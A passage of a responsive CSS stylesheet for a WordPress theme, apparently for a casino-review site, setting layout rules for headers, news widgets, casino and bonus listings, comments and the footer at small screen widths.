	margin: 15px;
}

/* Archive Section End */

/* Widgets Start */

.space-widget {
	margin-bottom: 45px;
}

/* Widgets End */

/* Footer Start */

.space-footer-top {
	padding: 45px 0;
}
.space-footer-ins {
	padding-left: 15px;
	padding-right: 15px;
}
.space-footer-top-soc a {
	margin: 0 5px 5px;
}
.space-footer-copy {
	padding: 30px 0;
}
.space-footer-copy-left {
	width: 100%;
	float: none;
	margin-bottom: 15px;
	text-align: center;
}
.space-footer-copy-menu {
	width: 100%;
	float: none;
}
.space-footer-copy-menu ul {
	position: relative;
	left: 50%;
	float: left;
}
.space-footer-copy-menu ul li {
	position: relative;
	left: -50%;
	margin-left: 10px;
	margin-right: 10px;
}
.space-footer-copy-menu ul li a {
	font-size: 0.7862em;
}

/* Footer End */

/* MailChimp Form Widgets Start */

.home-page .widget_mc4wp_form_widget,
.space-content-section .widget_mc4wp_form_widget {
	margin-top: 45px;
	margin-bottom: 45px;
}
.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields {
	max-width: 450px;
}

/* MailChimp Form Widgets End */

/* Aces Plugin Start */

/* --- Companies Home Widget --- */

.space-companies-archive-item,
.space-games-archive-item,
.space-bonuses-archive-item {
	width: 50%;
}

/* --- Single Casino Page - Style 1 --- */

.style-1-without-sidebar .space-aces-content-meta {
	width: 33.3333333%;
}
.style-1-without-sidebar .space-aces-content-box {
	width: 66.6666666%;
}

/* --- Single Casino Page - Style 2 --- */

.space-casino-header-button a.space-style-2-button {
	padding: 17px 20px;
	font-size: 1em;
}

/* --- Call to action & Ratings Block --- */

.space-casino-style-2-ratings-all {
	width: 75%;
}
.space-casino-style-2-rating-overall {
	width: 25%;
}

/* --- #2 Companies Home Widget --- */

.space-companies-home-2-widget.homepage-block:first-child {
    margin-top: 15px;
}
.space-companies-home-2-widget .space-block-title {
    padding-bottom: 0;
}
.space-companies-home-2-widget-ins {
    padding-bottom: 0;
}
.space-companies-2-archive-item {
	width: 50%;
}

/* --- #3 Casinos Homepage Widget --- */

.space-casinos-home-3-widget-ins {
    padding-top: 15px;
    padding-bottom: 0;
}
.space-casinos-home-3-widget .space-block-title {
    padding-bottom: 0;
}
.space-casinos-3-archive-item {
	width: 50%;
}
.space-casinos-3-archive-item-ins {
	padding-bottom: 20px;
}
.space-casinos-3-archive-item-count {
	left: auto;
    right: 15px;
}
.space-casinos-3-archive-item-logo {
	width: 100%;
}
.space-casinos-3-archive-item-terms {
	width: 100%;
}
.space-casinos-3-archive-item-terms-ins {
	padding-bottom: 15px;
}
.space-casinos-3-archive-item-rating {
	width: 100%;
	justify-content: center;
}
.space-casinos-3-archive-item-rating-ins {
	display: inline-block;
    width: 133px;
}
.space-casinos-3-archive-item-games {
	padding-bottom: 5px;
	display: inline-block;
}
.space-casinos-3-archive-item-rating-box {
	display: inline-block;
	height: 33px;
	border-radius: 16px;
	padding: 7px 35px 7px 10px;
}
.space-casinos-3-archive-item-rating-box .star-rating .star {
	font-size: 0.85em;
	line-height: 1.2em;
	width: 1.2em;
}
.space-casinos-3-archive-item-rating-box span {
	right: 10px;
	height: 0.85em;
    font-size: 0.85em;
    line-height: 1em;
}
.space-casinos-3-archive-item-button {
	width: 100%;
}
.space-casinos-3-archive-item-button-ins {
	margin-top: 10px;
}
.space-casinos-3-archive-item-button-ins a {
	min-width: auto;
	padding: 8px 20px;
    font-size: 0.85em;
    border-radius: 16px;
}
.space-casinos-3-archive-item-button-ins a:first-child {
	margin-bottom: 0;
}
.space-casinos-3-archive-item-button-ins a:last-child {
    margin-top: 0;
}
.space-casinos-3-archive-item-logo-ins:after,
.space-casinos-3-archive-item-terms-ins:after,
.space-casinos-3-archive-item-rating-ins:after {
	display: none;
}

/* --- #4 Casinos Homepage Widget --- */

.space-casinos-4-archive-items {
	margin: 15px 8px 0;
	width: auto;
}
.space-casinos-4-archive-item {
	width: 50%;
}
.space-casinos-4-archive-item-ins {
	margin: 0 7px 15px;
}

/* --- Single Bonus Page --- */

.space-aces-single-bonus-img {
	display: none;
}
.space-aces-single-bonus-info {
	width: 100%;
	border-radius: 5px;
	margin: 0 15px;
}
.space-aces-single-bonus-info-ins {
	max-width: 480px;
	margin: 0 auto;
}
.space-aces-single-bonus-info-ins,
.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins {
	padding-bottom: 20px;
}
.space-aces-single-bonus-info-code {
	width: 100%;
	float: none;
	margin-bottom: 10px;
}
.space-aces-single-bonus-info-button {
	width: 100%;
	float: none;
	padding-bottom: 20px;
}

/* Aces Plugin End */

/* Shortcodes Start */

/* --- Casinos Shortcode #3 --- */

.space-shortcode-3 .space-companies-sidebar-item {
    width: 100%;
}
.space-shortcode-3 .space-companies-sidebar-item.box-25,
.space-shortcode-3 .space-companies-sidebar-item.box-33,
.space-shortcode-3 .space-companies-sidebar-item.box-50 {
    width: 50%;
}

/* --- Games Shortcode #7 --- */

.space-shortcode-7 .space-games-sidebar-item {
    width: 100%;
}
.space-shortcode-7 .space-games-sidebar-item.box-25,
.space-shortcode-7 .space-games-sidebar-item.box-33,
.space-shortcode-7 .space-games-sidebar-item.box-50 {
    width: 50%;
}

/* Shortcodes End */

}

/* 767px and 480px */

@media screen and (max-width: 767px) and (min-width: 480px) {

/* Body Start */

h2,
h2 a {
	font-size: 1.777em;
}
h3,
h3 a {
	font-size: 1.333em;
}
h4,
h4 a {
	font-size: 1em;
}
h5,
h5 a {
	font-size: 1em;
}
h6,
h6 a {
	font-size: 1em;
}
.space-content-section {
	width: 100%;
	float: none;
	margin-bottom: 60px;
}
.space-sidebar-section {
	width: 100%;
	float: none;
}
.space-page-content .alignfull,
.space-page-content .alignwide {
    margin-right: 0;
    margin-left: 0;
}

/* Body End */

/* Common Items Start */

blockquote,
blockquote.wp-block-quote {
	padding: 2em 15px 0;
    margin: 1.45em 0 2.9em;
}
.space-desktop-view-1 {
	display: none;
}
.space-mobile-view-1 {
	display: block;
}
.space-desktop-view-2 {
	display: none;
}
.space-mobile-view-2 {
	display: block;
}
.space-desktop-view-4 {
	display: none;
}
.space-mobile-view-4-1 {
	display: none;
}
.space-mobile-view-4-2 {
	display: block;
}

/* Common Items End */

/* Header #1 Style Start */

.space-header-height {
	min-height: 60px;
}
.space-header-height.enable-top-bar {
	min-height: 60px;
}
.space-header {
    min-height: 60px;
}
.space-header-top {
	display: none;
}
.space-header-height.dark .space-header-logo-ins:after,
.space-header-logo-ins:after {
	background-color: transparent;
}
.space-header-logo {
	width: 66.66666666%;
}
.space-header-logo a {
	padding-top: 5px;
}
.space-header-logo a.text-logo {
	padding-top: 7px;
}
.space-header-menu {
	width: 33.33333333%;
}
.space-header-menu ul.main-menu {
	display: none;
}

/* Header #1 Style End */

/* Header #2 Style Start */

.space-header-2-height,
.space-header-2-wrap {
    min-height: 60px;
}
.space-header-2-top {
    min-height: 60px;
}
.space-header-2-top-ins {
	min-height: 60px;
    border-bottom: 0;
}
.space-header-2-height.dark .space-header-2-top-ins {
	border-bottom: 0;
}
.space-header-2-top-soc .space-mobile-menu-icon {
	top: 20px;
    left: 15px;
    right: auto;
}
.space-header-2-top-soc-ins {
	display: none;
}
.space-header-2-top-logo-ins {
    padding-top: 9px;
}
.space-header-2-top-logo a.text-logo {
	padding-top: 3px;
}
.space-header-2-top-search .space-header-search {
	top: 20px;
    right: 15px;
    color: #2d3436;
}
.space-header-2-nav {
	display: none;
}
.space-header-2-wrap.fixed .space-header-2-top {
	display: block;
}

/* Header #2 Style End */

/* Search Block Start */

.space-header-search {
	right: 40px;
	top: 20px;
	margin: 0;
}
.desktop-search-close-button {
	top: 20px;
	right: 15px;
}
.space-header-search-block-ins {
	margin-left: 15px;
	margin-right: 15px;
}
.space-header-search-block input[type="search"] {
	width: 100%;
	border-radius: 2px;
}
.space-header-search-block input[type="submit"] {
	display: none;
}

/* Search Block End */

/* Mobile Menu Start */

.space-mobile-menu-icon {
	display: block;
	top: 20px;
    right: 15px;
}

/* Mobile Menu End */

/* #1 Widget Start */

.space-news-1 {
	margin-bottom: 45px;
}
.space-news-1-ins {
	padding: 30px 0 15px;
}
.space-news-1-item {
	width: 100%;
	float: none;
}

/* #1 Widget End */

/* #2 Widget Start */

.space-news-2.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-2-ins {
	padding: 0 0 45px;
}
.space-news-2-items-left {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.space-news-2-item-big-box-title {
	font-size: 1.777em;
	line-height: 1.2em;
}
.space-news-2-items-right {
	width: 100%;
	float: none;
}
.space-news-2-small-item {
	width: 50%;
}

/* #2 Widget End */

/* #3 Widget Start */

.space-news-3.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-3-ins {
	padding: 0 0 15px;
}
.space-news-3-item {
	width: 50%;
}

/* #3 Widget End */

/* #4 Widget Start */

.space-news-4 {
	margin-bottom: 45px;
}
.space-news-4-ins {
	padding: 20px 0 15px;
}
.space-news-4-item {
	width: 50%;
}
.space-news-4-item.small-news-block .space-news-4-item-title-box {
    padding: 25px 15px 20px;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-items.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-6-items-ins {
    padding-bottom: 15px;
}
.space-news-6-item {
	width: 100%;
}

/* #6 Widget End */

/* #7 Widget Start */

.space-news-7-item {
	width: 50%;
}

/* #7 Widget End */

/* #8 Widget Start */

.space-news-8.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-8-ins {
	padding-bottom: 45px;
}
.space-news-8-item-img-ins .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-8-item-title {
	left: 20px;
	right: 20px;
}
.space-news-8-item-title-box {
    font-size: 1.777em;
    line-height: 1.2em;
}
.space-news-8-items .owl-nav {
	bottom: 15px;
	right: 30px;
}

/* #8 Widget End */

/* #9 Widget Start */

.space-news-9.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-9-ins {
	padding-bottom: 45px;
}
.space-news-9-item-info-wrap {
    padding: 20px;
}
.space-news-9-item-info-category {
    margin-bottom: 5px;
}
.space-news-9-item-info-category span {
    padding: 4px 10px;
}
.space-news-9-item-title-box {
    font-size: 1em;
    line-height: 1.2em;
}
.space-news-9-item-info-meta {
	margin-top: 5px;
}
.space-news-9-item-info-meta span:nth-child(3) {
	display: none;
}
.space-news-9-item-info-excerpt {
	display: none;
}
.space-news-9-item-img img {
	border-radius: 0 5px 5px 0;
}
.space-news-9-item-img .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-9-items .owl-nav {
	right: 30px;
    bottom: 15px;
    width: 70px;
    height: 30px;
    border-radius: 15px;
    font-size: 1em;
    line-height: 30px;
}
.space-news-9-items .owl-nav button {
    width: 35px;
    height: 30px;
}

/* #9 Widget End */

/* Title Box Start */

.space-title-box-ins {
	padding: 45px 0;
}
.space-title-box-h1 h1 {
	font-size: 1.777em;
}

/* Title Box End */

/* Archive Section Start */

.space-archive-loop-item-title-box-ins {
	margin-top: 20px;
}
.space-archive-loop-item-excerpt {
	display: none;
}
.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins {
	margin: 15px;
}

/* Archive Section End */

/* Page Section Start */

.space-page-content-excerpt p {
	font-size: 1em;
}

/* Page Section End */

/* Comments Start */

.space-comments-list-item-avatar {
	position: relative;
    margin-bottom: 15px;
}
.space-comments-list-item-data {
	padding-left: 0;
}
.space-comments-form-box input[type="text"],
.space-comments-form-box input[type="email"],
.space-comments-form-box input[type="password"],
.space-comments-form-box input[type="submit"],
.space-comments-form-box input[type="url"],
form.comment-form input[type="text"],
form.comment-form input[type="email"],
form.comment-form input[type="password"],
form.comment-form input[type="submit"],
form.comment-form input[type="url"] {
	width: 100%;
}

/* Comments End */

/* Widgets Start */

.space-widget {
	margin-bottom: 45px;
}

/* Widgets End */

/* Footer Start */

.space-footer-ins {
	padding-left: 15px;
	padding-right: 15px;
}
.space-footer-top-age {
	width: 100%;
	order: 1;
	margin-bottom: 15px;
}
.space-footer-top-desc {
	text-align: center;
	justify-content: center;
	width: 100%;
	order: 2;
	margin-bottom: 20px;
}
.space-footer-top-soc {
	width: 100%;
	order: 3;
	justify-content: center;
}
.space-footer-top-soc a {
	margin: 0 5px 5px;
}
.space-footer-copy {
	padding: 30px 0;
}
.space-footer-copy-left {
	width: 100%;
	float: none;
	margin-bottom: 15px;
	text-align: center;
}
.space-footer-copy-menu {
	width: 100%;
	float: none;
}
.space-footer-copy-menu ul {
	position: relative;
	float: none;
    text-align: center;
}
.space-footer-copy-menu ul li {
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 5px;
    display: inline-block;
    float: none;
}
.space-footer-copy-menu ul li a {
	font-size: 0.7862em;
}

/* Footer End */

/* MailChimp Form Widgets Start */

.home-page .widget_mc4wp_form_widget,
.space-content-section .widget_mc4wp_form_widget {
	margin-top: 45px;
	margin-bottom: 45px;
}
.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields {
	max-width: 450px;
}

/* MailChimp Form Widgets End */

/* Aces Plugin Start */

/* --- Companies Home Widget --- */

.space-companies-archive-item,
.space-games-archive-item,
.space-bonuses-archive-item {
	width: 50%;
}

/* --- Single Casino Page - Style 1 --- */

.style-1-without-sidebar .space-aces-content-meta {
	width: 40%;
}
.style-1-without-sidebar .space-aces-content-box {
	width: 60%;
}

/* --- Single Casino Page - Style 2 --- */

.space-style-2-casino-header-ins {
	padding: 45px 0 35px;
}
.space-style-2-casino-header-left {
	width: 100%;
}
.space-style-2-casino-header-right {
	width: 100%;
}
.space-casino-header-logo-title {
	display: block;
}
.space-casino-header-logo-box {
	margin: 0 auto;
}
.space-casino-header-title-box {
	width: 100%;
    margin: 20px 0 10px;
    text-align: center;
}
.space-casino-header-title-box h1 {
	font-size: 1.777em;
}
.space-casino-header-button a.space-style-2-button {
	display: inline-block;
    padding: 17px 55px;
}

/* --- Call to action & Ratings Block --- */

.space-casino-style-2-calltoaction-text {
	width: 100%;
    margin-bottom: 25px;
    text-align: center;
}
.space-casino-style-2-calltoaction-text-ins {
	padding-right: 0;
	width: 100%;
}
.space-casino-style-2-calltoaction-button {
	width: 100%;
    justify-content: center;
}
.space-casino-style-2-ratings-all {
	width: 100%;
    order: 2;
}
.space-casino-style-2-ratings-all-item {
	width: 100%;
}
.space-casino-style-2-rating-overall {
	width: 100%;
    order: 1;
    justify-content: center;
    margin-bottom: 25px;
}

/* --- Casino Details --- */

.space-casino-details-item {
	padding-bottom: 0;
}
.space-casino-details-item-title {
	width: 100%;
    margin-bottom: 20px;
}
.space-casino-details-item-links {
	width: 100%;
    text-align: right;
}

/* --- Pros/Cons --- */

.space-pros {
	width: 100%;
	margin-bottom: 15px;
}
.space-pros.box-50 .space-pros-ins {
	margin: 0;
}
.space-cons {
	width: 100%;
}
.space-cons.box-50 .space-cons-ins {
	margin: 0;
}

/* --- #2 Companies Home Widget --- */

.space-companies-home-2-widget.homepage-block:first-child {
    margin-top: 15px;
}
.space-companies-home-2-widget .space-block-title {
    padding-bottom: 0;
}
.space-companies-home-2-widget-ins {
    padding-bottom: 0;
}
.space-companies-2-archive-item {
	width: 50%;
}

/* --- #3 Casinos Homepage Widget --- */

.space-casinos-home-3-widget-ins {
    padding-top: 15px;
    padding-bottom: 0;
}
.space-casinos-home-3-widget .space-block-title {
    padding-bottom: 0;
}
.space-casinos-3-archive-item-ins {
	padding-bottom: 20px;
}
.space-casinos-3-archive-item-count {
	left: auto;
    right: 15px;
}
.space-casinos-3-archive-item-logo {
	width: 100%;
}
.space-casinos-3-archive-item-terms {
	width: 100%;
}
.space-casinos-3-archive-item-terms-ins {
	padding-bottom: 15px;
}
.space-casinos-3-archive-item-rating {
	width: 100%;
	justify-content: center;
}
.space-casinos-3-archive-item-rating-ins {
	display: inline-block;
    width: 133px;
}
.space-casinos-3-archive-item-games {
	padding-bottom: 5px;
	display: inline-block;
}
.space-casinos-3-archive-item-rating-box {
	display: inline-block;
	height: 33px;
	border-radius: 16px;
	padding: 7px 35px 7px 10px;
}
.space-casinos-3-archive-item-rating-box .star-rating .star {
	font-size: 0.85em;
	line-height: 1.2em;
	width: 1.2em;
}
.space-casinos-3-archive-item-rating-box span {
	right: 10px;
	height: 0.85em;
    font-size: 0.85em;
    line-height: 1em;
}
.space-casinos-3-archive-item-button {
	width: 100%;
}
.space-casinos-3-archive-item-button-ins {
	margin-top: 10px;
}
.space-casinos-3-archive-item-button-ins a {
	min-width: auto;
	padding: 8px 20px;
    font-size: 0.85em;
    border-radius: 16px;
}
.space-casinos-3-archive-item-button-ins a:first-child {
	margin-bottom: 0;
}
.space-casinos-3-archive-item-button-ins a:last-child {
    margin-top: 0;
}
.space-casinos-3-archive-item-logo-ins:after,
.space-casinos-3-archive-item-terms-ins:after,
.space-casinos-3-archive-item-rating-ins:after {
	display: none;
}

/* --- #4 Casinos Homepage Widget --- */

.space-casinos-4-archive-items {
	margin: 15px 8px 0;
	width: auto;
}
.space-casinos-4-archive-item {
	width: 50%;
}
.space-casinos-4-archive-item-ins {
	margin: 0 7px 15px;
}

/* --- Single Bonus Page --- */

.space-aces-single-bonus-img {
	display: none;
}
.space-aces-single-bonus-info {
	width: 100%;
	border-radius: 5px;
	margin: 0 15px;
}
.space-aces-single-bonus-info-ins {
	max-width: 480px;
	margin: 0 auto;
}
.space-aces-single-bonus-info-ins,
.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins {
	padding-bottom: 20px;
}
.space-aces-single-bonus-info-code {
	width: 100%;
	float: none;
	margin-bottom: 10px;
}
.space-aces-single-bonus-info-button {
	width: 100%;
	float: none;
	padding-bottom: 20px;
}

/* Aces Plugin End */

/* Shortcodes Start */

/* --- Casinos Shortcode #3 --- */

.space-shortcode-3 .space-companies-sidebar-item {
    width: 100%;
}
.space-shortcode-3 .space-companies-sidebar-item.box-25,
.space-shortcode-3 .space-companies-sidebar-item.box-33,
.space-shortcode-3 .space-companies-sidebar-item.box-50 {
    width: 50%;
}

/* --- Games Shortcode #7 --- */

.space-shortcode-7 .space-games-sidebar-item {
    width: 100%;
}
.space-shortcode-7 .space-games-sidebar-item.box-25,
.space-shortcode-7 .space-games-sidebar-item.box-33,
.space-shortcode-7 .space-games-sidebar-item.box-50 {
    width: 50%;
}

/* Shortcodes End */

}

/* 600px and 480px */

@media screen and (max-width: 600px) and (min-width: 480px) {

/* #4 Widget Start */

.space-news-4-item .space-news-4-item-top-excerpt {
	display: none;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-item .space-news-6-item-top-excerpt {
	display: none;
}

/* #6 Widget End */

}

/* 479px */

@media screen and (max-width: 479px) {

/* Body Start */

h2,
h2 a {
	font-size: 1.777em;
}
h3,
h3 a {
	font-size: 1.333em;
}
h4,
h4 a {
	font-size: 1em;
}
h5,
h5 a {
	font-size: 1em;
}
h6,
h6 a {
	font-size: 1em;
}
.space-content-section {
	width: 100%;
	float: none;
	margin-bottom: 60px;
}
.space-sidebar-section {
	width: 100%;
	float: none;
}
.wp-block-media-text.alignwide,
.wp-block-media-text.alignfull,
.wp-block-image.alignwide,
.wp-block-image.alignfull,
.wp-block-cover.alignfull,
.wp-block-cover-image.alignfull,
.wp-block-cover.alignwide,
.wp-block-cover-image.alignwide {
    margin-right: 0;
    margin-left: 0;
}
.alignwide,
.alignfull {
	margin-right: -15px;
    margin-left: -15px;
}
.space-block-title {
	padding-bottom: 15px;
}

/* Body End */

/* Common Items Start */

blockquote,
blockquote.wp-block-quote {
	padding: 2em 15px 0;
    margin: 1.45em 0 2.9em;
}
.space-desktop-view {
	display: none;
}
.space-mobile-view {
	display: block;
}
.space-desktop-view-2 {
	display: none;
}
.space-mobile-view-2 {
	display: block;
}
.space-desktop-view-4 {
	display: none;
}
.space-mobile-view-4-1 {
	display: block;
}
.space-mobile-view-4-2 {
	display: none;
}

/* Common Items End */

/* Header #1 Style Start */

.space-header-height {
	min-height: 60px;
}
.space-header-height.enable-top-bar {
	min-height: 60px;
}
.space-header {
    min-height: 60px;
}
.space-header-top {
	display: none;
}
.space-header-height.dark .space-header-logo-ins:after,
.space-header-logo-ins:after {
	background-color: transparent;
}
.space-header-logo {
	width: 66.66666666%;
}
.space-header-logo a {
	padding-top: 5px;
}
.space-header-logo a.text-logo {
	padding-top: 7px;
}
.space-header-menu {
	width: 33.33333333%;
}
.space-header-menu ul.main-menu {
	display: none;
}

/* Header #1 Style End */

/* Header #2 Style Start */

.space-header-2-height,
.space-header-2-wrap {
    min-height: 60px;
}
.space-header-2-top {
    min-height: 60px;
}
.space-header-2-top-ins {
	min-height: 60px;
    border-bottom: 0;
}
.space-header-2-height.dark .space-header-2-top-ins {
	border-bottom: 0;
}
.space-header-2-top-soc {
	width: 10%;
}
.space-header-2-top-soc .space-mobile-menu-icon {
	top: 20px;
    left: 15px;
    right: auto;
}
.space-header-2-top-soc-ins {
	display: none;
}
.space-header-2-top-logo {
	width: 80%;
}
.space-header-2-top-logo-ins {
    padding-top: 9px;
}
.space-header-2-top-logo a.text-logo {
	padding-top: 3px;
}
.space-header-2-top-search {
	width: 10%;
}
.space-header-2-top-search .space-header-search {
	top: 20px;
    right: 15px;
    color: #2d3436;
}
.space-header-2-nav {
	display: none;
}
.space-header-2-wrap.fixed .space-header-2-top {
	display: block;
}

/* Header #2 Style End */

/* Search Block Start */

.space-header-search {
	right: 40px;
	top: 20px;
	margin: 0;
}
.desktop-search-close-button {
	top: 20px;
	right: 15px;
}
.space-header-search-block-ins {
	margin-left: 15px;
	margin-right: 15px;
}
.space-header-search-block input[type="search"] {
	width: 100%;
	font-size: 1.777em;
    line-height: 1.45em;
}

/* Search Block End */

/* Mobile Menu Start */

.space-mobile-menu-icon {
	display: block;
	top: 20px;
    right: 15px;
}

/* Mobile Menu End */

/* #1 Widget Start */

.space-news-1 {
	margin-bottom: 45px;
}
.space-news-1-ins {
	padding: 30px 0 15px;
}
.space-news-1-item {
	width: 100%;
	float: none;
}
.space-news-1.homepage-block:first-child .space-news-1-ins {
    padding: 15px 0 0;
}

/* #1 Widget End */

/* #2 Widget Start */

.space-news-2.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-2-ins {
	padding: 0 0 45px;
}
.space-news-2-items-left {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.space-news-2-item-big-ins {
	padding-bottom: 20px;
}
.space-news-2-item-big-box {
	padding: 20px 20px 0;
	bottom: 19px;
}
.space-news-2-item-big-box-title {
	font-size: 1.777em;
	line-height: 1.2em;
	margin-bottom: 0;
}
.space-news-2-item-big-box-excerpt {
	display: none;
}
.space-news-2-item-big-box-meta span {
	display: none;
}
.space-news-2-item-big-box-meta span.category {
	display: inline-block;
	margin-right: 0;
}
.space-news-2-items-right {
	width: 100%;
	float: none;
}
.space-news-2-small-item {
	width: 100%;
	float: none;
}
.space-news-2-small-item:nth-child(3) .space-news-2-small-item-ins {
	margin-bottom: 30px;
}

/* #2 Widget End */

/* #3 Widget Start */

.space-news-3.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-3-ins {
	padding: 0 0 15px;
}
.space-news-3-item {
	width: 100%;
	float: none;
}

/* #3 Widget End */

/* #4 Widget Start */

.space-news-4 {
	margin-bottom: 30px;
}
.space-news-4-ins {
	padding: 20px 0 15px;
}
.space-news-4-item {
	width: 100%;
}
.space-news-4-item-ins {
	margin-bottom: 15px;
}
.space-news-4-item.small-news-block .space-news-4-item-meta {
	left: 20px;
    right: 20px;
}
.space-news-4-item.small-news-block .space-news-4-item-title-box {
	padding: 25px 20px;
}

/* #4 Widget End */

/* #6 Widget Start */

.space-news-6-items.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-6-items-ins {
    padding-bottom: 15px;
}
.space-news-6-item {
	width: 100%;
}
.space-news-6-item-top {
    top: 20px;
    left: 20px;
    right: 20px;
}
.space-news-6-item-bottom {
    bottom: 20px;
    left: 20px;
    right: 20px;
}
.space-news-6-item .space-news-6-item-top-title,
.space-news-6-item.third-news .space-news-6-item-top-title {
	font-size: 1.333em;
}
.space-news-6-item .space-news-6-item-top-excerpt {
	display: none;
}

/* #6 Widget End */

/* #7 Widget Start */

.space-news-7-item {
	width: 100%;
}
.space-news-7-item-ins {
	margin-bottom: 15px;
}
.space-news-7-item-top-date {
	left: 20px;
}
.space-news-7-item-ins:hover .space-news-7-item-top-date {
    top: 20px;
}
.space-news-7-item-title-box {
    left: 20px;
    right: 20px;
}

/* #7 Widget End */

/* #8 Widget Start */

.space-news-8.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-8-ins {
	padding-bottom: 45px;
}
.space-news-8-item-img-ins .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-8-item-title {
	left: 20px;
	right: 20px;
}
.space-news-8-item-title-box {
    font-size: 1.777em;
    line-height: 1.2em;
}
.space-news-8-items .owl-nav {
	bottom: 15px;
	right: 30px;
}

/* #8 Widget End */

/* #9 Widget Start */

.space-news-9.homepage-block:first-child {
    margin-top: 15px;
}
.space-news-9-ins {
	padding-bottom: 45px;
}
.space-news-9-item-info {
	width: 100%;
	order: 2;
	flex: none;
}
.space-news-9-item-info-wrap {
    padding: 20px 20px 55px;
}
.space-news-9-item-info-category {
    margin-bottom: 5px;
}
.space-news-9-item-title-box {
    font-size: 1.777em;
    line-height: 1.2em;
}
.space-news-9-item-img {
	width: 100%;
	order: 1;
	flex: none;
}
.space-news-9-item-img img {
	border-radius: 5px 5px 0 0;
}
.space-news-9-item-img .space-post-format {
	top: 15px;
	right: 15px;
}
.space-news-9-items .owl-nav {
	right: 0;
    left: 0;
    bottom: 20px;
    margin: 0 auto;
    width: 70px;
    height: 30px;
    border-radius: 15px;
    font-size: 1em;
    line-height: 30px;
}
.space-news-9-items .owl-nav button {
    width: 35px;
    height: 30px;
}

/* #9 Widget End */

/* Title Box Start */

.space-title-box-ins {
	padding: 30px 0 15px;
}
.space-title-box-h1 h1 {
	font-size: 1.777em;
}
.single .space-title-box-ins {
    padding: 30px 0;
}
.space-page-content-excerpt {
    margin-top: 15px;
}
.single-post .space-page-content-meta {
    margin-bottom: 20px;
}

/* --- Archive Title Box --- */

.space-archive-title-box-ins {
	padding: 30px 0 15px;
}
.space-archive-title-box-h1 h1 {
	font-size: 1.777em;
}

/* Title Box End */

/* Archive Section Start */

.space-archive-section-ins {
	padding-top: 15px;
}
.space-archive-loop-item-img {
	width: 100%;
	float: none;
}
.space-archive-loop-item-title-box {
	width: 100%;
	float: none;
}
.space-archive-loop-item-title-box-ins {
	margin-top: 20px;
}
.space-archive-loop-item-excerpt {
	margin-bottom: 15px;
	font-size: 0.9em;
    line-height: 1.45em;
}
.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins {
	margin: 15px;
}
.post-type-archive-casino .space-casinos-3-archive-item-ins,
.tax-casino-category .space-casinos-3-archive-item-ins {
	margin: 0 7px 30px;
}
.post-type-archive-bonus .space-bonuses-archive-items,
.tax-bonus-category .space-bonuses-archive-items,
.read-more-block .space-bonuses-archive-items,
.page-template-page-bonus-archive-style-1 .space-bonuses-archive-items {
	margin-top: 0;
}

/* Archive Section End */

/* Page Section Start */

.space-page-section-ins {
    padding-top: 30px;
}
.space-page-content-excerpt p {
	font-size: 1em;
}

/* Page Section End */

/* Comments Start */

.space-comments-ins {
	margin-left: 0;
	margin-right: 0;
}
.space-comments-wrap {
	padding-right: 15px;
	padding-left: 15px;
    overflow: hidden;
}
.space-comments-list-item-avatar {
	top: 0;
    left: 0;
	position: relative;
    margin-bottom: 15px;
}
.space-comments-list-item-data {
	padding-left: 0;
}
.space-comments-form-box input[type="text"],
.space-comments-form-box input[type="email"],
.space-comments-form-box input[type="password"],
.space-comments-form-box input[type="submit"],
.space-comments-form-box input[type="url"],
form.comment-form input[type="text"],
form.comment-form input[type="email"],
form.comment-form input[type="password"],
form.comment-form input[type="submit"],
form.comment-form input[type="url"] {
	width: 100%;
}

/* Comments End */

/* Widgets Start */

.space-widget {
	margin-bottom: 45px;
}

/* Widgets End */

/* Footer Start */

.space-footer-ins {
	padding-left: 15px;
	padding-right: 15px;
}
.space-footer-top-age {
	width: 100%;
	order: 1;
	margin-bottom: 15px;
}
.space-footer-top-desc {
	text-align: center;
	justify-content: center;
	width: 100%;
	order: 2;
	margin-bottom: 20px;
}
.space-footer-top-soc {
	width: 100%;
	order: 3;
	justify-content: center;
}
.space-footer-top-soc a {
	margin: 0 5px 5px;
}
.space-footer-copy {
	padding: 30px 0;
}
.space-footer-copy-left {
	width: 100%;
	float: none;
	margin-bottom: 15px;
	text-align: center;
}
.space-footer-copy-menu {
	width: 100%;
	float: none;
}
.space-footer-copy-menu ul {
	position: relative;
	float: none;
    text-align: center;
}
.space-footer-copy-menu ul li {
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 5px;
    display: inline-block;
    float: none;
}
.space-footer-copy-menu ul li a {
	font-size: 0.7862em;
}

/* Footer End */

/* MailChimp Form Widgets Start */

.home-page .widget_mc4wp_form_widget .space-widget-title,
.space-content-section .widget_mc4wp_form_widget .space-widget-title {
	font-size: 1.777em;
}
.home-page .widget_mc4wp_form_widget,
.space-content-section .widget_mc4wp_form_widget {
	margin-top: 45px;
	margin-bottom: 45px;
}
.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields {
	max-width: 570px;
	margin: 0 15px;
}
.home-page .widget_mc4wp_form_widget .mc4wp-form-fields input[type="email"],
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields input[type="email"] {
	width: 100%;
	float: none;
	border-radius: 2px;
	margin-bottom: 15px;
}
